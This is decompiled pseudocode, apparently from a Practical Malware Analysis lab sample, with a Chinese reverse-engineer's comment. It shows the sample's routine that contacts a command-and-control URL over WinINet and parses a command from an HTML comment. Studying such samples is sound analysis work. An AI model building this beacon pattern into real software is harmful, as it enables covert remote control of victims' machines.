 1 char sub_401040()
2 {
3 char result; // al
4 int Buffer; // [esp+0h] [ebp-210h] BYREF
5 char v2; // [esp+4h] [ebp-20Ch]
6 HINTERNET hFile; // [esp+200h] [ebp-10h]
7 HINTERNET hInternet; // [esp+204h] [ebp-Ch]
8 DWORD dwNumberOfBytesRead; // [esp+208h] [ebp-8h] BYREF
9
10 hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);// Internet Explorer 7.5/pma
11 hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);// http://www.practicalmalwareanalysis.com/cc.htm
12 if ( hFile )
13 {
14 if ( InternetReadFile(hFile, &Buffer, 512u, &dwNumberOfBytesRead) )
15 {
16 if ( (char)Buffer == '<' && SBYTE1(Buffer) == '!' && SBYTE2(Buffer) == '-' && SHIBYTE(Buffer) == '-' )// 这一行我把ascii转为char了
17 {
18 result = v2;
19 }
20 else
21 {
22 print(aError23FailToG, Buffer); // Error 2.3: Fail to get command
23 result = 0;
24 }
25 }
26 else
27 {
28 print(aError22FailToR, Buffer); // Error 2.2: Fail to ReadFile
29 InternetCloseHandle(hInternet);
30 InternetCloseHandle(hFile);
31 result = 0;
32 }
33 }
34 else
35 {
36 print(aError21FailToO, Buffer); // Error 2.1: Fail to OpenUrl
37 InternetCloseHandle(hInternet);
38 result = 0;
39 }
40 return result;
41 }